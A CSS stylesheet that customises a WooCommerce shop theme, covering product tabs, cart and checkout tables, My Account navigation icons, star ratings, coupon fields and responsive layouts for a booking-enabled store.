.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
    text-shadow: none;
    font-weight: 400;
    display: block;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after {
    border: 0;
    box-shadow: none;
}

.woocommerce #content div.product form.cart .variations td.label,
.woocommerce div.product form.cart .variations td.label,
.woocommerce-page #content div.product form.cart .variations td.label,
.woocommerce-page div.product form.cart .variations td.label {
    padding: 5px 30px 10px 0;
}

.woocommerce form .form-row input.input-text,
.woocommerce-page form .form-row input.input-text,
.woocommerce form .form-row select,
.woocommerce-page form .form-row select,
.woocommerce #content div.product form.cart .variations select,
.woocommerce div.product form.cart .variations select,
.woocommerce-page #content div.product form.cart .variations select,
.woocommerce-page div.product form.cart .variations select {
    background: white;
    border-radius: 1px;
    border: 1px solid rgb(220, 220, 220);
    font-size: 12px;
    text-transform: uppercase;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.02);
    padding: 6px;
    font-weight: 600;
    color: rgb(89, 89, 89);
    margin: 0 0 3px;
}
.woocommerce .entry-summary .single_variation_wrap,
.woocommerce-page .entry-summary .single_variation_wrap {
    text-align: right;
    font-size: 18px;
}

.woocommerce .cart-collaterals .shipping_calculator .button,
.woocommerce-page .cart-collaterals .shipping_calculator .button {
    width: auto;
    border: 1px solid rgba(0, 0, 0, 0.15);
    padding: 9px 20px 10px;
    box-shadow: none;
    color: #FFF;
    text-shadow: none;
    font-weight: 400;
    font-size: 14px;
}

/* -------- Table Styling -------- */

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    margin: 0 0 50px;
    border-radius: 0;
    border-left: 0;
    border-right: 0;
}


.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
    max-width: 340px;
    float: right;
}
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr th {
    padding: 15px 10px 15px;
}
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table td {
    padding: 15px 0 15px 10px;
    text-align: right;
    width: 12%;
}
.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot th {
    vertical-align: middle;
}
.woocommerce table.shop_table.my_account_orders th,
.woocommerce-page table.shop_table.my_account_orders th,
.woocommerce table.shop_table.order_details th,
.woocommerce-page table.shop_table.order_details th,
.woocommerce-checkout table.shop_table thead .product-name,
.woocommerce-checkout table.shop_table thead .product-total {
    background-color: rgba(0, 0, 0, 0.04);
    padding: 10px;
}
.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot th,
.woocommerce table.shop_table tfoot td,
.woocommerce-page table.shop_table tfoot td {
    background-color: rgba(0, 0, 0, 0.04);
    padding: 10px;
}

.woocommerce .cart-collaterals .shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator {
    max-width: 300px;
}

.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells {
    width: 52%;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    width: 44%;
    text-align: right;
}


.woocommerce #customer_details,
.woocommerce-page #customer_details {
    display: block;
    width: 54%;
    clear: none;
    float: left;
    margin-left: 0;
    margin-right: 6%;
}

.woocommerce #customer_details .col-1,
.woocommerce-page #customer_details .col-1,
.woocommerce #customer_details .col-2,
.woocommerce-page #customer_details .col-2 {
    float: none;
    width: 100%;
}
.woocommerce #customer_details .col-2,
.woocommerce-page #customer_details .col-2 {
    margin: 25px 0 0;
    padding: 25px 0 0;
    border-top: 1px solid rgba(0, 0, 0, 0.08);
}
.woocommerce #order_review_heading,
.woocommerce-page #order_review_heading,
.woocommerce #order_review,
.woocommerce-page #order_review {
    border: 1px solid rgba(0, 0, 0, 0.08);
    background-color: rgba(0, 0, 0, 0.02);
    display: block;
    width: 40%;
    clear: none;
    float: right;
    margin-right: 0;
    margin-left: 4%;
    margin-left: 0;
}
.woocommerce #order_review_heading,
.woocommerce-page #order_review_heading {
    border-bottom: 0;
    padding: 20px 20px 0;
    margin: 64px 0 0;
}
.woocommerce #order_review,
.woocommerce-page #order_review {
    border-top: 0;
    padding: 20px 20px 15px;
}

.woocommerce form .form-row,
.woocommerce-page form .form-row {
    padding: 0;
    margin: 0 0 5px;
}
.woocommerce form .form-row input.input-text,
.woocommerce-page form .form-row input.input-text {
    border: 1px solid rgba(0, 0, 0, 0.18);
    background-color: rgba(0, 0, 0, 0.02);
    font-weight: 400;
    font-size: 15px;
    text-transform: none;
    padding: 8px;
}
.woocommerce form .form-row textarea.input-text,
.woocommerce-page form .form-row textarea.input-text {
    border: 1px solid rgba(0, 0, 0, 0.18);
    background-color: rgba(0, 0, 0, 0.02);
    font-weight: 400;
    font-size: 15px;
    text-transform: none;
    padding: 8px;
    min-height: 100px;
}

.woocommerce .order_details,
.woocommerce-page .order_details {
    border: 1px solid rgba(0, 0, 0, 0.08);
}
.woocommerce .order_details li,
.woocommerce-page .order_details li {
        padding: 10px 0 0;
}

.woocommerce-checkout .form-row .chosen-container-single .chosen-single {
    background: none;
    background-color: rgba(0, 0, 0, 0.02);
    border: 1px solid rgba(0, 0, 0, 0.18);
    box-shadow: none;
    height: 36px;
    border-radius: 0;
    padding: 2px 0 4px 8px;
}

/* -------- Messages Styling -------- */

.cart-empty {
    font-size: 18px;
}
.return-to-shop {
    margin-bottom: 100px;
}
.cart-empty,
.return-to-shop {
    text-align: center;
}

.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
    border-radius: 1px;
    box-shadow: none;
    background: none;
    background-color: rgba(0, 0, 0, 0.04);
}

.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
    border-radius: 1px;
    box-shadow: none;
    background: none;
    background-color: rgba(0, 0, 0, 0.04);
}

.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
    border-radius: 1px;
    box-shadow: none;
    background: none;
    background-color: rgba(0, 0, 0, 0.04);
}

.woocommerce .woocommerce-error:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before {
    border-radius: 0;
    height: 100%;
    left: 0;
    width: 30px;
}

/* -------- Sidebar Styling -------- */

.woocommerce .widget-area,
.woocommerce-page .widget-area {
    padding-top: 67px;
}
#wcoa_approval_area_title,
.woocommerce-order-details h2.woocommerce-order-details__title,
.woocommerce-customer-details h2.woocommerce-column__title
{
    font-size: 20px!important;
    font-weight: bold;
    color: #29a6e5;
    margin-bottom: 20px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
#wcoa_approval_area {
    margin-bottom: 60px!important;
}
/* -------- Responsive Styling -------- */

@media screen and (max-width: 980px) {
    
    .woocommerce .content-has-sidebar ul.products,
    .woocommerce-page .content-has-sidebar ul.products {
        margin: 0 -1% 30px;
    }
    
    .woocommerce .content-has-sidebar ul.products li.product,
    .woocommerce-page .content-has-sidebar ul.products li.product {
        width: 48%!important;
        margin: 0 1% 22px;
    }
    
}

@media screen and (max-width: 840px) {
    
    .woocommerce #customer_details,
    .woocommerce-page #customer_details {
        width: 100%;
        margin: 0;
    }
    
    .woocommerce #order_review_heading,
    .woocommerce-page #order_review_heading,
    .woocommerce #order_review,
    .woocommerce-page #order_review {
        width: 100%;    
    }
    
}

@media screen and (max-width: 769px) {
    
.woocommerce ul.order_details {
    margin: 0 0 3em;
    list-style: none;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.woocommerce .order_details li, .woocommerce-page .order_details li {
    padding: 5px!important;
}
.history-tl-container{
    margin: auto!important;
}


.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td{
	width:100%!important;
}
.woocommerce-cart-form .shop_table_responsive  td.actions{
    text-align: center!important;
    display: flex;
    flex-direction: column;
    align-content: center;
    justify-content: center;
    align-items: center;

}

.woocommerce-page table.cart td.actions .button{
	margin:0!important;
}
/* Force table to not be like tables anymore */
.woocommerce-page table.shop_table, 
.woocommerce-page table.shop_table thead, 
.woocommerce-page table.shop_table tbody, 
.woocommerce-page table.shop_table th, 
.woocommerce-page table.shop_table td, 
.woocommerce-page table.shop_table tr { 
	display: block; 
}

/* Hide table headers (but not display: none;, for accessibility) */
.woocommerce-page table.shop_table thead tr { 
	position: absolute;
	top: -9999px;
	left: -9999px;
}

.woocommerce-page table.shop_table tr { 
	/*border: 1px solid #d2d3d3; */
}

.woocommerce-page table.shop_table td { 
	/* Behave  like a "row" */
	border: 1px solid #d2d3d3; 
	position: relative;
	    text-align: right;
}

.woocommerce-page table.shop_table {
	border: none;
}

.woocommerce-page table.shop_table td.product-spacer {
	border-color: #FFF;
	height: 10px;
}

.woocommerce-page table.shop_table td:before { 
	/* Now like a table header */
	position: absolute;
	/* Top/left values mimic padding */
	top: 6px;
	left: 6px;
	width: 45%; 
	padding-right: 10px; 
	white-space: nowrap;
	text-align:left;
}

/*
Label the data
*/
.woocommerce-page table.shop_table td.product-remove:before {
	content: "DELETE";
}

.woocommerce-page table.shop_table td.product-thumbnail:before {
	content: "IMAGE";
}

.woocommerce-page table.shop_table td.product-price:before {
	content: "PRICE";
}

.woocommerce-page table.shop_table td.product-quantity:before {
	content: "QUANTITY";
}

.woocommerce-page table.shop_table td.product-subtotal:before {
	content: "SUBTOTAL";
}

.woocommerce-page table.shop_table td.product-total:before {
	content: "TOTAL";
}

.woocommerce .quantity, 
.woocommerce #content .quantity, 
.woocommerce-page .quantity, 
.woocommerce-page #content .quantity {
	margin: 0;
}

.woocommerce-page table.cart td.actions, 
.woocommerce-page #content table.cart td.actions {
	text-align: left;
	border:0;
	padding-left: 6px !important;
}

.woocommerce-page table.cart td.actions .button.alt, 
.woocommerce-page #content table.cart td.actions .button.alt {
	float: left;
	margin-top: 10px;
}

.woocommerce-page table.cart td.actions div, 
.woocommerce-page #content table.cart td.actions div,
.woocommerce-page table.cart td.actions input, 
.woocommerce-page #content table.cart td.actions input {
	margin-bottom: 10px;
}

.woocommerce-page .cart-collaterals .cart_totals {
	float: left;
	width: 100%;
	text-align: left;
}

.woocommerce-page .cart-collaterals .cart_totals th, 
.woocommerce-page .cart-collaterals .cart_totals td {
	border:0 !important;
}

.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td,
.woocommerce-page .cart-collaterals .cart_totals table tr.shipping td,
.woocommerce-page .cart-collaterals .cart_totals table tr.total td {
	padding-left: 6px !important;
}

.woocommerce-page table.shop_table tr.cart-subtotal td,
.woocommerce-page table.shop_table tr.shipping td,
.woocommerce-page table.shop_table tr.total td,
.woocommerce-page table.shop_table.order_details tfoot th,
.woocommerce-page table.shop_table.order_details tfoot td {
	padding-left: 6px !important;
	border:0 !important;
}

.woocommerce-page table.shop_table tbody {
	padding-top: 10px;
}

.woocommerce .col2-set .col-1, 
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, 
.woocommerce-page .col2-set .col-2,
.woocommerce form .form-row-first, 
.woocommerce form .form-row-last, 
.woocommerce-page form .form-row-first, 
.woocommerce-page form .form-row-last {
	float: none;
	width: 100%;
}

.woocommerce .order_details ul, 
.woocommerce-page .order_details ul,
.woocommerce .order_details, 
.woocommerce-page .order_details {
	padding:0;
}

.woocommerce .order_details li, 
.woocommerce-page .order_details li {
	clear: left;
	margin-bottom: 10px;
	border:0;
}
.woocommerce-page table.shop_table tr, .bookacti-user-booking-list-table tr{
	    margin-bottom: 25px;
}

	.woocommerce-account .woocommerce-MyAccount-navigation ul li{
		border:0!important;
		border-radius:0!important;
		background: whitesmoke;
		margin-bottom: 5px;		
	}

	.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before {
		margin-right: 6px!important;
	}

	.woocommerce-account .woocommerce-MyAccount-content{
		margin:0!important;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation ul li:after{
			display:none;
	}
	
	.woocommerce-MyAccount-navigation ul{
		display: block;
		border-top:0!important;
	}
	
	.woocommerce-account .woocommerce-MyAccount-content, .woocommerce-account .woocommerce-MyAccount-navigation {
       float: none;
       width: 100%!important;
   }
 
	 .woocommerce-account .woocommerce-MyAccount-navigation {
		 margin-bottom:30px;
	 }
   .woocommerce-MyAccount-navigation ul {
       text-align: center;
   }
 
   .woocommerce-MyAccount-navigation ul li {
       display: inline-block;
   }
   
   
    .woocommerce .content-no-sidebar ul.products,
    .woocommerce-page .content-no-sidebar ul.products {
        margin: 0 -1% 30px;
    }
    
    .woocommerce .content-no-sidebar ul.products li.product,
    .woocommerce-page .content-no-sidebar ul.products li.product {
        width: 48%!important;
        margin: 0 1% 22px;
    }
    
    .woocommerce .cart-collaterals .cross-sells,
    .woocommerce-page .cart-collaterals .cross-sells {
        margin: 0 auto;
        width: 80%;
    }
    
    .woocommerce .cart-collaterals .cart_totals,
    .woocommerce-page .cart-collaterals .cart_totals {
        text-align: center;
        margin: 0 auto;
        width: 80%;
    }
    
    .woocommerce .cart-collaterals .cart_totals table,
    .woocommerce-page .cart-collaterals .cart_totals table {
        max-width: 100%;
    }
    
}

@media screen and (max-width: 640px) {
    
	.topshop-header-layout-standard .site-header-left img{
			height:60px;
	}
	
    .woocommerce #container,
    .woocommerce-page #container {
        width: 100%;
        float: none;
    }
    
    .woocommerce .content-has-sidebar ul.products,
    .woocommerce-page .content-has-sidebar ul.products {
        margin: 0 0 10px;
    }
    
    .woocommerce .content-has-sidebar ul.products li.product,
    .woocommerce-page .content-has-sidebar ul.products li.product {
        width: 100%;
        margin: 0 0 24px;
    }
    
}

@media screen and (max-width: 560px) {
    
    .woocommerce .woocommerce-result-count,
    .woocommerce-page .woocommerce-result-count {
        width: 100%;
        float: none;
        border-bottom: 0;
        margin: 0;
}
    .woocommerce .woocommerce-ordering,
    .woocommerce-page .woocommerce-ordering {
        width: 100%;
        float: none;
    }
    
}

@media screen and (max-width: 460px) {
    
    .woocommerce .content-no-sidebar ul.products,
    .woocommerce-page .content-no-sidebar ul.products {
        margin: 0 0 10px;
    }
    
    .woocommerce .content-no-sidebar ul.products li.product,
    .woocommerce-page .content-no-sidebar ul.products li.product {
        width: 100%!important;
        margin: 0 0 24px;
    }
    
}























/* WooCommerce DEJEPS */
/**
 * My Account
 */
 
 .bookacti-picked-events{
	 text-align: center;
 }
 .bookacti-picked-events-list{
	 margin:0;
 }
 .woocommerce-review-link{
	 margin-left:10px;
 }
 #place_order:before,  
 .checkout-button:before, 
#book-button:before,
.products .product .add_to_cart_button:before,
.bookacti-activity button.single_add_to_cart_button:before,
button.single_add_to_cart_button:before {
    display: inline-block;
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    float: left;
    margin-right: 1em;
}
.products .product .add_to_cart_button:before,
button.single_add_to_cart_button:before {
    content: "\f07a";
}
.products .product.bookacti-activity .add_to_cart_button:before {
    content: "\f073";
}
.checkout-button:before{
    content: "\f09d";
}
#place_order:before{
    content: "\f00c";
}
.bookacti-activity button.single_add_to_cart_button:before { 
    content: "\f46c";
}

.woocommerce-account .woocommerce-MyAccount-navigation {
	width: 20%;
}

.woocommerce-account .woocommerce-MyAccount-content {
  display: inline-block;
  float: left;
  margin-left: 5%;
  width: 75%;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    padding: 0;
	border-top: 1px solid #eee;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {
	list-style: none;
	border-bottom: 1px solid #eee;
	padding-bottom: 0;
	border-radius: 5px;
	position:relative;
}


.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a:before {
	opacity: 1;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
	padding: 10px;
	display: block;
	color: inherit;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover {
	background: whitesmoke;	
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before {
	margin-right: 20px;
    opacity: .25;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active  {
	background: #29a6e5;
    color: white;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover:before {
	opacity: 1;
}
form.woocommerce-checkout {
  overflow: hidden;
}
form.woocommerce-checkout .blockUI.blockOverlay::before {
 /* height: 1em;
  width: 1em;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -.5em;
  margin-top: -.5em;
  content: '';
  animation: spin 1s ease-in-out infinite;
  background: url('/wp-content/uploads/2021/05/preloader.gif') center center;
  background-size: cover;
  line-height: 1;
  text-align: center;
  color: rgba(0,0,0,.75);*/
  
  font-size: 4em;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before {
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	content: "\f3fd";
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--bookings a:before {
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	content: "\f005";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before {
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	content: "\f291";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before {
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	content: "\f1c6";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before {
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	content: "\f015";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before {
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	content: "\f09d";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before {
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	content: "\f007";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before {
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	content: "\f2f5";
}

.woocommerce-account .woocommerce-MyAccount-content h2 {
	font-size: 25px;
    text-align: center;
	font-weight: 600;
}

.woocommerce-account p.order-again {
    text-align: right;
}

.woocommerce-account .woocommerce-EditAccountForm input[type="submit"] {
    margin-top: 50px;
    float: right;
}

.woocommerce-page div.product .woocommerce-tabs .panel{
	box-shadow:none!important;
	-webkit-box-shadow:none!important;
}
.h1, h1 {
    font-size: 2em!important;
}
.woocommerce-product-details__short-description{
    text-align: justify;	
}
.woocommerce ul.products li.product .star-rating {
    font-size: 16px;
}

nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover:after,
nav.woocommerce-MyAccount-navigation ul li.is-active:after {
    content: "";
    height: 0;
    width: 0;
    border-top: 20px solid transparent;
    border-left: 14px solid whitesmoke;
    border-bottom: 20px solid transparent;
    position: absolute;
    right: -12px;
    top: 0;
    bottom: 0;
}

nav.woocommerce-MyAccount-navigation ul li.is-active:after {
    border-left-color: rgb(41 166 229);
}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img{
	    width: 55px;
    text-align: center;
    border-radius: 5px;
    overflow: hidden;
    border: 1px solid #e6e6e6;
    box-shadow: none;
}
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {
    line-height: 15px;
    font-weight: bold;
    margin-bottom: 30px!important;
    font-size: 13px;
    text-transform: uppercase;
    margin: 0 auto 12px;
    color: #777;
}

#review_form label {
    display: block!important;
}
#review_form .comment-form {
    margin-top: 20px;
    background: whitesmoke;
    padding: 15px;
	border: 1px solid #e4e1e3;
    border-radius: 6px;
}
#review_form textarea {
    max-width: unset;
    height: 100px;
}
#booking-zone{
	margin-bottom:50px;
}
.fc .fc-toolbar>*>:first-child{
	font-size: 15px;
}
.fc-toolbar h2 {
    margin: 0;
    font-weight: bold;
    font-size: 20px!important;
	    text-transform: capitalize;
}
.fc-today-button{
	display:none;
}
.bookacti-picked-events-list li {
    font-size: 15px;
    margin-top: 8px;
}
.bookacti-activity form.cart .single_add_to_cart_button {
    font-size: 17px!important;
}

.bookacti-loader{
	content: url(/wp-content/uploads/2021/05/preloader.gif);
    width: 50px!important;
    height: 50px!important;
    vertical-align: middle;
}
.bookacti-loading-alt-text {
    margin-left: 10px;
    vertical-align: middle;
    font-size: 20px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
#reply-title,
.related.products h2, 
#tab-additional_information h2,
#option-zone h2, 
#booking-zone h2, 
#tab-description h2, 
.woocommerce #reviews #comments h2{
	font-size: 20px;
	font-weight: bold;
    color: #29a6e5;
    margin-bottom: 20px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
	color: #1ebe4b;
}
.woocommerce ul.products li.product .price del,
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
    color: #757575;
}
.woocommerce ul.products li.product .price ins,
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins{
	color:#1ebe4b;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
	font-weight:bold!important;
}
.woocommerce .comment-form-rating p.stars a{
	    font-size: 25px;
}
.woocommerce p.stars.selected a.active~a::before,
.woocommerce p.stars.selected a.active::before,
.woocommerce p.stars a:hover~a::before,
.woocommerce p.stars.selected a:not(.active)::before,
.woocommerce p.stars:hover a::before,
.woocommerce p.stars a::before{
	     font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f005";
	color: #c7c7c7;
}

.woocommerce p.stars:hover a::before, 
.woocommerce p.stars a::before,
.woocommerce p.stars:hover a::before,
.woocommerce p.stars.selected a:not(.active)::before,
.woocommerce p.stars.selected a.active::before,
.woocommerce p.stars.selected a:not(.active)::before,
.woocommerce p.stars:hover a::before
{
	 color:#f8b704;
}

.woocommerce ul.products li.product:hover img{
  transform: scale(1.1); 
   transition: transform 0.4s;
}
.woocommerce #content ul.products li.product span.price, .woocommerce-page #content ul.products li.product span.price{
	color: #1ac351;
}
.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input, .woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button {
    /* border: 1px solid rgba(0, 0, 0, 0.1); */
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    margin: 8px 0 0;
    text-shadow: none;
	background:#aeaeae;
	color:white;
    font-weight: bold;
	border:none;
		    margin-top: 25px;
}
.woocommerce #content ul.products li.product span.price, .woocommerce-page #content ul.products li.product span.price {
    font-size: 18px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 18px;
    color: black;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 28%!important;
    margin: 0 2.5% 55px;
    text-align: center;
    background: #fafafa;
    float: left;
    list-style-type: none;
    border-radius: 5px;
    padding: 0 0 20px 0;
    overflow: hidden;
    border: 1px solid #e6e6e6;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 24%;
    margin: 0 2.5% 35px;
    text-align: center;
    float: left;
    list-style-type: none;
    position: relative;
}
.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 1.618em;
    display: flex;
    align-content: center;
    justify-content: space-around;
    align-items: center;
}
.woocommerce .woocommerce-product-rating .star-rating {
    margin: 0;
    float: left;
    font-size: 20px;
}
.woocommerce .star-rating {
    float: right;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 5.6em;
    font-family: star;
}
.woocommerce .products .star-rating {
    display: block;
    margin: 0 0 .5em;
    float: none;
}
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating{
	    position: absolute;
    left: 4px;
    top: 5px;
    -webkit-transition: all 0.08s linear 0s;
    -moz-transition: all 0.08s linear 0s;
    -ms-transition: all 0.08s linear 0s;
    -o-transition: all 0.08s linear 0s;
    transition: all 0.08s linear 0s;
}
.woocommerce .star-rating::before {
    content: "\f005\f005\f005\f005\f005";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    color: #dedede;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}
.woocommerce .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
	color: #f8b704;
}

.woocommerce .star-rating span::before {
    content: "\f005\f005\f005\f005\f005";
	    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    top: 0;
    position: absolute;
    left: 0;
}

:not(.coupon-form) ~  .woocommerce-form-coupon-toggle, :not(.coupon-form) ~  .checkout_coupon.woocommerce-form-coupon{
		display:none;
}
.woocommerce .woocommerce-breadcrumb a {
    color: #29a6e5;
}

.woocommerce-shop #main .entry-header,
.woocommerce-cart #main .entry-header,
.woocommerce-checkout #main .entry-header{
	display:none;
}
.woocommerce-form-coupon-toggle .woocommerce-info {
    border-top-color: #1e85be;
    border-bottom-color: #1e85be;
    border-bottom: 2px solid #1e85be;
    border-top: 2px solid #1e85be;
	font-weight: bold;	
}
.woocommerce .cart-collaterals::after, .woocommerce .cart-collaterals::before, .woocommerce-page .cart-collaterals::after, .woocommerce-page .cart-collaterals::before{display:none;}
.showcoupon{
	display:block;
}
.woocommerce-form-coupon-toggle .woocommerce-info::before{
        font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f06b";
    font-size: 25px;
    display: inline-block;
    position: absolute;
    top: 1em;
    left: 13px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button
{    
	font-size: inherit;
    background: black!important;
}
.woocommerce table.shop_table th {
    font-weight: 700;
    padding: 9px 12px;
    line-height: 1.5em;
	color: #777777;
}
.woocommerce a.remove{    font-size: 19px;margin: auto;}

.woocommerce .coupon{
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    flex-direction: row;
}
.woocommerce #content table.cart td.actions .coupon label, .woocommerce table.cart td.actions .coupon label, .woocommerce-page #content table.cart td.actions .coupon label, .woocommerce-page table.cart td.actions .coupon label{
	display:block;
	margin: 0;
    margin-right: 10px;
}
.woocommerce #coupon_code{
    border: 1px solid #29a6e5!important;
    padding: 6px 6px 5px!important;
    margin: 0 10px 0 0!important;
    outline: 0!important;
    background-color: #fafafa!important;
    width: 185px!important;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce button.button.alt {
    background-color: #29a6e5;
    padding: 10px 20px;
    padding: 0.625rem 1.25rem;
    color: #FFF;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 13px;
    border-radius: 2px;
    line-height: inherit;	
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce button.button.alt:hover {
    background: #222222;
    color: #FFF;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.woocommerce-result-count {
  font-style: italic;
}

.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
  margin-bottom: 1.5em;
}


.woocommerce ul.products li.product h3 {
  font-size: 18px;
  font-size: 1.125rem;
  margin-bottom: 7px;
}


.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce button.button.alt:hover {
  background: #222222;
  color: #FFF;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.woocommerce table.shop_table {
  border-collapse: collapse;
}

.woocommerce .quantity .qty {
  padding: 5px;
}

.woocommerce span.onsale {
  padding: inherit;
}


.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
  padding: 9px 14px;
  font-weight: bold;
}

.woocommerce #customer_details .col-1, .woocommerce #customer_details .col-2, .woocommerce #customer_login .col-1, .woocommerce #customer_login .col-2,
.woocommerce .woocommerce-Addresses .col-1,
.woocommerce .woocommerce-Addresses .col-2,
.woocommerce .woocommerce-customer-details .col-1,
.woocommerce .woocommerce-customer-details .col-2 {
  max-width: 100%;
  padding-left: 0px;
  padding-right: 0px;
}
.woocommerce .woocommerce-additional-fields h3 {
  margin-top: 20px;
}
